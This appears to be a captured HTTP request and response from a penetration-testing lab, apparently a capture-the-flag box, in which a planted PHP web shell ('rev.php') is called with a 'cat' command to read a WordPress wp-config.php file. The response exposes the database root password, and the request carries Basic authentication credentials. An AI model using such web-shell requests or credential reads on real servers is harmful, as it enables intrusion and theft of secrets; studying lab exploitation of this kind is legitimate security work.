 1 GET /webdav_test_inception/rev.php?cmd=cat+/var/www/html/wordpress_4.8.3/wp-config.php HTTP/1.1
2 Host: 10.129.1.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic d2ViZGF2X3Rlc3RlcjpiYWJ5Z3VybDY5
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jul 2021 08:55:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2842
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 /**
11 * The base configuration for WordPress
12 *
13 * The wp-config.php creation script uses this file during the
14 * installation. You don't have to use the web site, you can
15 * copy this file to "wp-config.php" and fill in the values.
16 *
17 * This file contains the following configurations:
18 *
19 * * MySQL settings
20 * * Secret keys
21 * * Database table prefix
22 * * ABSPATH
23 *
24 * @link https://codex.wordpress.org/Editing_wp-config.php
25 *
26 * @package WordPress
27 */
28
29 // ** MySQL settings - You can get this info from your web host ** //
30 /** The name of the database for WordPress */
31 define('DB_NAME', 'wordpress');
32
33 /** MySQL database username */
34 define('DB_USER', 'root');
35
36 /** MySQL database password */
37 define('DB_PASSWORD', 'VwPddNh7xMZyDQoByQL4');
38